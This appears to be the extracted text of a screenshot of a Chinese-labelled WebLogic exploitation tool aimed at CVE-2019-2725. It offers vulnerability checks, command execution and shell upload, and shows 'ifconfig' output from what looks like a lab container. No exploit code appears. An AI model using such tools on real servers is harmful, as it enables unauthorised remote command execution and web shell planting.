 Weblogic漏洞利用工具by 21superman
URL http:// :7001/ 漏洞 CVE_2019_2725 检查
信息 命令执行 Shell上传
CMD ifconfig 执行
===执行命令开始===
eth0 Link encap:Ethernet HWaddr 02:42:ac:14:00:03
inet addr:172.20.0.3 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2192 errors:0 dropped:0 overruns:0 frame:0
TX packets:2023 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3146373 (3.1 MB) TX bytes:646222 (646.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:706 (706.0 B) TX bytes:706 (706.0 B)
===执行命令完成===